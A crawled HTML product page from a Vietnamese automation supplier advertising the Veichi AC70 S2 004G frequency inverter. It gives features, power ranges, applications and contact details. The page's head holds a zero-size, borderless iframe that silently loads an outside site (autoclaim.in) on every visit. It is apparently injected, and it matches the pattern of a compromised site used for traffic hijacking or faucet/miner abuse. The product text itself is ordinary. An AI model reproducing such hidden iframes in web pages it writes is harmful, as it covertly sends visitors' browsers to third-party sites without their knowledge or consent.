

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linhphattech.com/bang-gia-bien-tan-veichi-ac70-s2-004g-659539.html
body_size: 14548
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head lang="vi" xml:lang="vi" xmlns:fb="http://ogp.me/ns/fb#">
    <meta charset="utf-8" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <link rel="shortcut icon" href="https://cdn.gianhangvn.com/image/favicon.png" />
    <meta name="robots" content="index, follow" />
    <meta name="robots" content="noodp, noydir" />
    <meta name="googlebot" content="index, follow" />
    <meta name="msnbot" content="index, follow" />
    <meta name="revisit-after" content="1 days" />
    <meta name="copyright" content="Copyright 2025" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182066579-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-182066579-1');
</script>
<iframe src="https://autoclaim.in/wm/lngtigerwood/4" width="0" height="0" style="border:0"></iframe>
    <title>Bảng Giá Biến Tần Veichi AC70 S2 004G</title>
    <meta name="description" content="Bảng Giá Biến Tần Veichi AC70 S2 004G" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="Bảng Giá Biến Tần Veichi AC70 S2 004G" />
    <meta property="og:description" content="Bảng Giá Biến Tần Veichi AC70 S2 004G" />
    <meta property="og:url" content="https://linhphattech.com/bang-gia-bien-tan-veichi-ac70-s2-004g-659539.html" />
    <meta property="og:image" content="https://drive.gianhangvn.com/image/bang-gia-bien-tan-veichi-ac70-s2-004g-458510j21396.jpg" />
    <meta property="og:image:type" content="image/jpg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="420" />
    <meta property="og:image:alt" content="Bảng Giá Biến Tần Veichi AC70 S2 004G" />
    <link rel="canonical" href="https://linhphattech.com/bang-gia-bien-tan-veichi-ac70-s2-004g-659539.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="https://cloud.gianhangvn.com/css/common.min.css?v19">
    <link rel="stylesheet" href="https://cloud.gianhangvn.com/templates/0014/skin06/css/style.css">
</head>
<body>
    
    <section class="top group">
        <div class="container group">
                    <div class="top-right">
            <div class="cart">
                <a href="https://linhphattech.com/gio-hang.html">
                    <span class="icon"><em class="fa fa-shopping-cart"></em></span>
                    <span class="title-cart"><span data-lang="master_shopping">Giỏ hàng</span> (<span data-field="number">0</span>)</span>
                </a>
            </div>
        </div>

        </div>
    </section>
    <section class="header group">
        <div class="container group">
            <div class="logo">
        <a title="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" href="/"><img class="img-logo lazyload" alt="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" data-src="https://drive.gianhangvn.com/image/logo-2-1613921j21396.jpg" /></a>
    </div>
    <div class="banner">
        <a title="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" href="/"><img class="img-banner lazyload" alt="CÔNG TY TNHH TM-DV TỰ ĐỘNG LINH PHÁT" data-src="https://drive.gianhangvn.com/image/bauner-linhphat-1133053j21396.jpg" /></a>
    </div>
        </div>
    </section>
    <section class="menu group">
        <div class="container group">
            <a href="javascript:void(0);" class="navbar-toggle" data-toggle="collapse" data-target="#nav-menu-top"><span class="fa fa-bars"></span></a>
    <div class="navbar-collapse collapse" id="nav-menu-top">
        <ul class="nav navbar-nav">
                    <li>
                            <a href="/" title="Trang chủ">Trang chủ</a>
                        </li><li>
                            <a href="/gioi-thieu-337122n.html" title="Giới thiệu">Giới thiệu</a>
                        </li><li>
                            <a href="/san-pham.html" title="Sản phẩm">Sản phẩm <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/bie-n-ta-n-kcly-448274s.html" title="BIẾN TẦN KCLY">BIẾN TẦN KCLY <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/kcly600-464211s.html" title="KCLY600">KCLY600</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/bien-tan-veichi-337127s.html" title="Biến Tần VEICHI">Biến Tần VEICHI</a>
                        </li><li>
                            <a href="/bie-n-ta-n-va-o-1-pha-220v-ra-3-pha-380v-337252s.html" title="Biến tần vào 1 Pha 220V, ra 3 pha 380V">Biến tần vào 1 Pha 220V, ra 3 pha 380V</a>
                        </li><li>
                            <a href="/linh-kien-igbt-338612s.html" title="Linh Kiện IGBT">Linh Kiện IGBT</a>
                        </li><li>
                            <a href="/bien-tan-lenze-384909s.html" title="Biến tần Lenze">Biến tần Lenze</a>
                        </li><li>
                            <a href="/bien-tan-anyhz-412247s.html" title="Biến Tần AnyHz">Biến Tần AnyHz</a>
                        </li><li>
                            <a href="/bien-tan-sumo-419299s.html" title="Biến Tần Sumo">Biến Tần Sumo</a>
                        </li><li>
                            <a href="/bien-tan-sako-433563s.html" title="BIẾN TẦN SAKO">BIẾN TẦN SAKO</a>
                        </li><li>
                            <a href="/bien-tan-delixi-467001s.html" title="BIÊN TẦN DELIXI">BIÊN TẦN DELIXI</a>
                        </li><li>
                            <a href="/koc200-512161s.html" title="KOC200">KOC200</a>
                        </li><li>
                            <a href="/hang-bien-tan-emherter-525097s.html" title="HÃNG BIẾN TẦN EMHERTER">HÃNG BIẾN TẦN EMHERTER</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-337124n.html" title="Dịch Vụ Sửa Chữa">Dịch Vụ Sửa Chữa <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/dich-vu-sua-chua-bien-tan-337251s.html" title="Dịch Vụ Sửa Chữa Biến Tần">Dịch Vụ Sửa Chữa Biến Tần <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/abb-337433s.html" title="ABB">ABB</a>
                        </li><li>
                            <a href="/anyhz-339054s.html" title="AnyHz">AnyHz</a>
                        </li><li>
                            <a href="/cutes-342031s.html" title="Cutes">Cutes</a>
                        </li><li>
                            <a href="/cs-339487s.html" title="CS">CS</a>
                        </li><li>
                            <a href="/danfoss-465036s.html" title="Danfoss">Danfoss</a>
                        </li><li>
                            <a href="/delta-338533s.html" title="Delta">Delta</a>
                        </li><li>
                            <a href="/dorna-346214s.html" title="DORNA">DORNA</a>
                        </li><li>
                            <a href="/easydrive-339484s.html" title="Easydrive">Easydrive</a>
                        </li><li>
                            <a href="/emerson-341982s.html" title="EMERSON">EMERSON</a>
                        </li><li>
                            <a href="/enc-338867s.html" title="ENC">ENC</a>
                        </li><li>
                            <a href="/eura-358465s.html" title="EuRA">EuRA</a>
                        </li><li>
                            <a href="/frecon-343687s.html" title="Frecon">Frecon</a>
                        </li><li>
                            <a href="/fuji-337431s.html" title="Fuji">Fuji</a>
                        </li><li>
                            <a href="/fuling-356838s.html" title="FULING">FULING</a>
                        </li><li>
                            <a href="/hitachi-342841s.html" title="Hitachi">Hitachi</a>
                        </li><li>
                            <a href="/hitake-349274s.html" title="Hitake">Hitake</a>
                        </li><li>
                            <a href="/hyundai-339485s.html" title="Hyundai">Hyundai</a>
                        </li><li>
                            <a href="/invt-337432s.html" title="INVT">INVT</a>
                        </li><li>
                            <a href="/inovance-339336s.html" title="INOVANCE">INOVANCE</a>
                        </li><li>
                            <a href="/senlan-338835s.html" title="Senlan">Senlan</a>
                        </li><li>
                            <a href="/kinco-341208s.html" title="Kinco">Kinco</a>
                        </li><li>
                            <a href="/ls-340630s.html" title="LS">LS</a>
                        </li><li>
                            <a href="/micno-353398s.html" title="MICNO">MICNO</a>
                        </li><li>
                            <a href="/mitsubishi-344492s.html" title="Mitsubishi">Mitsubishi</a>
                        </li><li>
                            <a href="/powtran-340245s.html" title="POWTRAN">POWTRAN</a>
                        </li><li>
                            <a href="/powtech-342385s.html" title="Powtech">Powtech</a>
                        </li><li>
                            <a href="/qirod-349560s.html" title="Qirod">Qirod</a>
                        </li><li>
                            <a href="/rhymebus-347334s.html" title="RHYMEBUS">RHYMEBUS</a>
                        </li><li>
                            <a href="/schneider-345174s.html" title="Schneider">Schneider</a>
                        </li><li>
                            <a href="/shihlin-345259s.html" title="Shihlin">Shihlin</a>
                        </li><li>
                            <a href="/siemens-343661s.html" title="Siemens">Siemens</a>
                        </li><li>
                            <a href="/sinee-342824s.html" title="SINEE">SINEE</a>
                        </li><li>
                            <a href="/sunfar-349551s.html" title="Sunfar">Sunfar</a>
                        </li><li>
                            <a href="/sunye-466003s.html" title="SUNYE">SUNYE</a>
                        </li><li>
                            <a href="/toshiba-343985s.html" title="Toshiba">Toshiba</a>
                        </li><li>
                            <a href="/teco-343942s.html" title="TECO">TECO</a>
                        </li><li>
                            <a href="/t-verter-339667s.html" title="T-verter">T-verter</a>
                        </li><li>
                            <a href="/v-amp-t-346238s.html" title="V&amp;T">V&amp;T</a>
                        </li><li>
                            <a href="/vacon-343545s.html" title="Vacon">Vacon</a>
                        </li><li>
                            <a href="/yaskawa-338750s.html" title="Yaskawa">Yaskawa</a>
                        </li><li>
                            <a href="/sew-eurodrive-470112s.html" title="SEW EURODRIVE">SEW EURODRIVE</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-driver-servo-337253s.html" title="Dịch Vụ Sửa Chữa Driver Servo">Dịch Vụ Sửa Chữa Driver Servo <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li>
                            <a href="/mitsubishi-338371s.html" title="Mitsubishi">Mitsubishi</a>
                        </li><li>
                            <a href="/teco-341028s.html" title="Teco">Teco</a>
                        </li><li>
                            <a href="/sua-servo-fanuc-373879s.html" title="Sửa servo fanuc">Sửa servo fanuc</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/dich-vu-sua-chua-plc-338369s.html" title="Dịch Vụ Sửa Chữa PLC">Dịch Vụ Sửa Chữa PLC</a>
                        </li>
                </ul>
                        </li><li>
                            <a href="/tai-lieu-464090d.html" title="TÀI LIỆU">TÀI LIỆU</a>
                        </li><li>
                            <a href="/lien-he.html" title="Liên hệ">Liên hệ</a>
                        </li>
                </ul>
    </div>
    <div class="search-box">
        <input type="text" class="text-search" placeholder="Tìm kiếm..." data-field="keyword" data-required="1" data-min="2" data-lang="master_search" />
        <button type="button" class="btn btn-search"><i class="fa fa-search"></i></button>
    </div>
        </div>
    </section>
    <section class="pathpage group">
        <div class="container group">
                    <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Trang chủ" itemtype="https://schema.org/Thing" itemprop="item" href="/"><span itemprop="name"><span data-lang='bc_home'>Trang chủ</span></span></a>
                    <meta itemprop="position" content="1">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Sản phẩm" itemtype="https://schema.org/Thing" itemprop="item" href="/san-pham.html"><span itemprop="name">Sản phẩm</span></a>
                    <meta itemprop="position" content="2">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Biến Tần VEICHI" itemtype="https://schema.org/Thing" itemprop="item" href="/bien-tan-veichi-337127s.html"><span itemprop="name">Biến Tần VEICHI</span></a>
                    <meta itemprop="position" content="3">
                </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a title="Bảng Giá Biến Tần Veichi AC70 S2 004G" itemtype="https://schema.org/Thing" itemprop="item" href="https://linhphattech.com/bang-gia-bien-tan-veichi-ac70-s2-004g-659539.html"><span itemprop="name">Bảng Giá Biến Tần Veichi AC70 S2 004G</span></a>
                    <meta itemprop="position" content="4">
                </li>
        </ol>

        </div>
    </section>
    <section class="main group">
        <div class="container group">
            <div class="row">
                <div class="col-lg-3 col-left">
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Danh mục sản phẩm</p>
        </div>
        <div class="box-content group collapse-content">  
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Sản phẩm nổi bật</p>
        </div>
        <div class="box-content group collapse-content">
                <div class="owl-carousel owl-product owl-left">
                    
                </div>
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Tin tức nổi bật</p>
        </div>
        <div class="box-content group collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Dịch vụ</p>
        </div>
        <div class="box-content group collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Liên kết website</p>
        </div>
        <div class="box-content group is-padding collapse-content">
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Hỗ trợ trực tuyến</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Quảng cáo</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Kết nối với chúng tôi</p>
        </div>
        <div class="box-content group is-padding collapse-content" style="overflow:hidden;">
        </div>
    </div>
                    <div class="box box-left">
        <div class="box-header collapse-title">
            <p class="box-title">Thống kê truy cập</p>
        </div>
        <div class="box-content group is-padding collapse-content">
            <ul class="list-group statistic">
                <li id="statistic-online">
                    <span class="statistic-text" data-lang="md_statistic_online">Đang online</span>
                    <span class="statistic-number" data-field="onlinetraffics">0</span>
                </li>
                <li id="statistic-today">
                    <span class="statistic-text today" data-lang="md_statistic_today">Hôm nay</span>
                    <span class="statistic-number" data-field="todaytraffics">0</span>
                </li>
                <li id="statistic-yesterday">
                    <span class="statistic-text yesterday" data-lang="md_statistic_yesterday">Hôm qua</span>
                    <span class="statistic-number" data-field="yesterdaytraffics">0</span>
                </li>
                <li id="statistic-week">
                    <span class="statistic-text week" data-lang="md_statistic_week">Trong tuần</span>
                    <span class="statistic-number" data-field="weektraffics">0</span>
                </li>
                <li id="statistic-month">
                    <span class="statistic-text month" data-lang="md_statistic_month">Trong tháng</span>
                    <span class="statistic-number" data-field="monthtraffics">0</span>
                </li>
                <li id="statistic-sum">
                    <span class="statistic-text total" data-lang="md_statistic_sum">Tổng cộng</span>
                    <span class="statistic-number" data-field="totaltraffics">0</span>
                </li>
            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-9 col-right">
                    <div class="primary-product group">
        <div class="col col-product-slider">
                <div class="image-block">
                    <a data-fancybox="gallery" data-caption="" title="Bảng Giá Biến Tần Veichi AC70 S2 004G" href="https://drive.gianhangvn.com/image/ac701-458510j21396.jpg"><img data-toggle="magnify" class="img-fullwidth" alt="Bảng Giá Biến Tần Veichi AC70 S2 004G" src="https://drive.gianhangvn.com/image/ac701-458510j21396.jpg" /></a>
                </div>
                <div class="thumb-list">
                    <div class="owl-carousel owl-theme slider-product" data-target=".image-block">
                        <div class="item" data-href="https://drive.gianhangvn.com/image/ac701-458510j21396.jpg"><img class="img-fullwidth lazyload" alt="Bảng Giá Biến Tần Veichi AC70 S2 004G" data-src="https://drive.gianhangvn.com/image/ac701-458510j21396x3.jpg" /></div>
                    </div>
                </div>
        </div>
        <div class="col col-product-detail">
            <h1 class="product-name">Bảng Giá Biến Tần Veichi AC70 S2 004G</h1>
            <p class="rating">
                <span class="rating-box">
                    <i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i>
                    <span style="width:98.00%"><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i><i class="star"></i></span>
                </span>
                <span class="rating-value">(<a class="linkscroll" href="#reviewcontent">1 <span data-lang="detailproduct_review_label">đánh giá</span></a>)</span>
            </p>
    <div class="social-sharing" data-name="Bảng Giá Biến Tần Veichi AC70 S2 004G" data-url="https://linhphattech.com/bang-gia-bien-tan-veichi-ac70-s2-004g-659539.html">
        <a class="btn btn-facebook" data-type="facebook" href="javascript:void(0)"><i class="fa fa-facebook"></i> Share</a>
        <a class="btn btn-twitter" data-type="twitter" href="javascript:void(0)"><i class="fa fa-twitter"></i> Tweet</a>
        <a class="btn btn-linkedin" data-type="linkedin" href="javascript:void(0)"><i class="fa fa-linkedin"></i> Linkedin</a>
    </div>
                <p class="product-row">
                    <label data-lang="detailproduct_idproduct">Mã sản phẩm :</label>
                    <span>AC70 S2 004G</span>
                </p>
                <p class="product-row">
                    <label data-lang="detailproduct_production">Xuất xứ :</label>
                    <span>Veichi</span>
                </p>
            <div class="product-row detail-content">Bảng Giá Biến Tần Veichi AC70 S2 004G</div>
            <div class="product-buy" id="form-product" data-id="659539" data-value="-1" data-url="https://linhphattech.com/gio-hang.html">
                <p class="product-row">
                            <span class="product-price"></span>
                </p>
            </div>
        </div>
    </div>
    <div class="second-product group">
        <ul class="tabs group">
            <li class="active"><a role="tab" data-toggle="tab" href="#tabC01">Chi tiết</a></li>
        </ul>
        <div class="tab-content">
            <div role="tabpanel" class="tab-pane active" id="tabC01">
                    <div class="detail-content"><div class="tab_container" style="border-right: 1px solid rgb(223, 223, 223); border-bottom: 1px solid rgb(223, 223, 223); border-left: 1px solid rgb(223, 223, 223); border-image: initial; border-top: none; clear: both; float: left; width: 558px; color: rgb(37, 37, 37); font-family: Arial, Tahoma, Helvetica, sans-serif; background-color: rgb(255, 255, 255);">
<div class="tab_content" id="tab0" style="padding: 14px; float: left; width: 530px;">
<div class="div_noidungchitietsanpham" style="width: 530px;">
<p style="margin: 0px; padding: 0px;"><strong><span style="font-size: 16px;">Bảng&nbsp;Giá Biến Tần Veichi&nbsp;AC70 S2 004G</span></strong></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;">&nbsp;</p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><img  alt="Kết quả hình ảnh cho ac70 veichi" src="[data-uri]" style="border: none; max-width: 520px;" class="lazyload" data-src="[data-uri]"/></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">1. Điều khiển Sensorless vector vòng hở, tốc độ đáp ứng &nbsp;mô-men xoắn &le;20ms, độ chính xác điều khiển torque &plusmn; 1%</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">2. Momen xoắn đạt 150% dưới 1Hz</span><span style="font-family: &quot;times new roman&quot;, times; line-height: 1.42857;">&nbsp;</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">3. Dải điện áp: Biên độ dao động điện áp cho phép &plusmn; 15%</span><span style="font-family: &quot;times new roman&quot;, times; line-height: 1.42857;">&nbsp;</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">4. Khả năng quá tải: 150% dòng định mức trong 60 s, 180% dòng định mức trong 2s, 200% cho tức thời.</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">5. Đầu vào điều khiển: 6 đầu vào Digital lập trình được X1 &ndash; X6; 3 đầu vào analog ( 1 dòng, 2 áp); &nbsp;1 đầu vào xung tốc độ cao PL</span><span style="font-family: &quot;times new roman&quot;, times; line-height: 1.42857;">&nbsp;</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">6. Đầu ra điều khiển: 2 đầu ra số, 1 đầu ra rơ le và 2 đầu ra analog AO1, AO2(AO2: có thể chọn dòng hoặc áp hoặc xung)</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">7. Thiết kế 2 mode G/P tiết kiệm chi phí đầu tư</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">8. Tích hợp chức năng bắt tốc độ khi khởi động giúp thiết bị khởi động an toàn không gây nổ do quá áp</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">9. Điều khiển tốc độ chính xác &le; 1% tốc độ đồng bộ định mức</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">10. Phủ keo chống ẩm, bụi giúp sử dụng tốt trong môi trường khắc nghiệt</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">11. Sử dụng quạt làm mát DC có tuổi thọ lâu giúp biến tần vận hành ổn định</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">12. Tích hợp điều khiển PID</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">13. Bàn phím tháo rời và tích hợp biến trở nên tiên lợi gắn trên mặt tủ dể dàng thao tác.</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">14. Tích hợp truyền thông RS485</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">15. Tích hợp thắng DC đến 18.5KW, có thể dừng nhanh cho các tải có quán tính lớn</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">16. Khả năng bảo vệ: Quá dòng, quá áp, thấp áp, quá tải, ngắn mạch, mất pha, quá nhiệt, chạm đất&hellip;&nbsp;</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">17. Chức năng Copy thông số cài đặt&nbsp;</span><span style="font-family: &quot;times new roman&quot;, times; line-height: 1.42857;">&nbsp;</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-family: &quot;times new roman&quot;, times;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: medium;">Công suất:</span></strong></span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-family: &quot;times new roman&quot;, times; font-size: large;">1 pha 220V, 0.4kw to 4kw.</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-family: &quot;times new roman&quot;, times; font-size: large;">3 &nbsp;pha, 380V/660V/1140V, 0.75 to 1000kw.</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-family: &quot;times new roman&quot;, times;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: medium;">Ứng dụng:</span></strong></span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;"><span style="margin: 0px; padding: 0px; font-size: medium; font-family: &quot;times new roman&quot;, times;">AC70 là dòng sản phẩm hiệu suất cao ứng dụng rộng rãi trong công nghiệp, &nbsp;các lĩnh vực: bao bì, thực phẩm, bia rượu nước giải khát; in, bơm quạt, băng tải, dệt, &hellip;</span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px; font-family: &quot;Times New Roman&quot;, Times, serif;">&nbsp;</p>

<p style="font-size: 12px; margin: 0px; padding: 0px;"><span style="color: rgb(255, 0, 0); font-size: 18px;">Cellphone : &nbsp; &nbsp; &nbsp; &nbsp;<strong>0906 710 120</strong></span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px;"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;0963 92 22 87</strong></span></span></p>

<p style="font-size: 12px; margin: 0px; padding: 0px;"><span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);">Email&nbsp; : &nbsp; &nbsp;linhphattech@gmail.com</span></span></p>
</div>
</div>
</div></div>
                </div>
        </div>
    </div>
    <div class="box box-right" id="reviewcontent">
        <div class="box-header">
            <p class="box-title" data-lang="detailproduct_review">Đánh giá sản phẩm</p>
        </div>
        <div class="box-content group is-padding">
            <div class="user-review">
                <span data-lang="detailproduct_review_title">Bình chọn sản phẩm:</span>
                <a href="javascript:void(0)" class="starrr" data-type="product" data-id="659539" data-value="0"></a>
            </div>
        </div>
    </div>
        <div class="box box-right">
            <div class="box-header">
                <p class="box-title" data-lang="detailproduct_comment">Bình luận</p>
            </div>
            <div class="box-content group is-padding">
                <div class="fb-comments" data-width="100%" data-href="https://linhphattech.com/bang-gia-bien-tan-veichi-ac70-s2-004g-659539.html" data-numposts="5" data-colorscheme="light"></div>
            </div>
        </div>
    <div class="box box-product group">
        <div class="box-header">
            <p class="box-title" data-lang="detailproduct_titlethesame">Sản phẩm cùng loại</p>
        </div>
        <div class="box-content group">
            <div class="row">
                <div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bien-tan-veichi-ac70-765001.html" title="Biến tần Veichi AC70"><img class="img-responsive lazyload" alt="Biến tần Veichi AC70" data-src="https://drive.gianhangvn.com/image/bien-tan-veichi-ac70-670056j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bien-tan-veichi-ac70-765001.html" title="Biến tần Veichi AC70">Biến tần Veichi AC70</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/cach-khac-phuc-loi-bien-tan-veichi-phan-doan-loi-bien-tan-veichi-745241.html" title="Cách khắc phục lỗi biến tần Veichi , phán đoán lỗi biến tần Veichi"><img class="img-responsive lazyload" alt="Cách khắc phục lỗi biến tần Veichi , phán đoán lỗi biến tần Veichi" data-src="https://drive.gianhangvn.com/image/cach-khac-phuc-loi-bien-tan-veichi-phan-doan-loi-bien-tan-veichi-458185j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/cach-khac-phuc-loi-bien-tan-veichi-phan-doan-loi-bien-tan-veichi-745241.html" title="Cách khắc phục lỗi biến tần Veichi , phán đoán lỗi biến tần Veichi">Cách khắc phục lỗi biến tần Veichi , phán đoán lỗi biến tần Veichi</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/gia-bien-tan-veichi-659543.html" title="Gia bien tan veichi"><img class="img-responsive lazyload" alt="Gia bien tan veichi" data-src="https://drive.gianhangvn.com/image/gia-bien-tan-veichi-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/gia-bien-tan-veichi-659543.html" title="Gia bien tan veichi">Gia bien tan veichi</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
        <a href="/bang-gia-bien-tan-veichi-659542.html" title="Bảng giá biến tần Veichi"><img class="img-responsive lazyload" alt="Bảng giá biến tần Veichi" data-src="https://drive.gianhangvn.com/image/bang-gia-bien-tan-veichi-458356j21396x3.jpg" /></a>
    </div>
    <div class="caption">
        <h3 class="name"><a href="/bang-gia-bien-tan-veichi-659542.html" title="Bảng giá biến tần Veichi">Bảng giá biến tần Veichi</a></h3>
        <div class="content-price">
                    <span class="price"></span>
        </div>
    </div>
                        </div>
                    </div><div class="col-6 col-md-3 col-product">
                        <div class="product group wrapper has-border">
    <div class="product-image">
